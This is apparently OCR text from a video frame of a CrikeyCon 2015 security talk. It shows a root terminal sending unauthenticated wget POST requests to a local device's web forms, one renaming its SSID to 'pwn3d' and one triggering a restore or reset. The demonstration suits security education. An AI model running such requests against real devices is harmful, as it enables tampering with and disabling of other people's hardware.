 Computer
Recycle Bin
Docs
pres
WebcamViewer
HX-WA2
640x480 30
Disconnect
About
T 4G
root@shad0w: ~
File Edit View Search Terminal Help
root@shad0w:~# wget "http://192.168.0.1/goforms/wlan_set_basic_sap_profile" --post-data="ss
id=pwn3d" --quiet
root@shad0w:~# wget "http://192.168.0.1/goforms/Restore" --post-data="restore=rese" --quiet
root@shad0w:~#
2:24 PM
21/02/2015
keyCon
CrikeyCon
2015
Twitter
@CrikeyCon
CrikeyCon 2015 Silas Barnes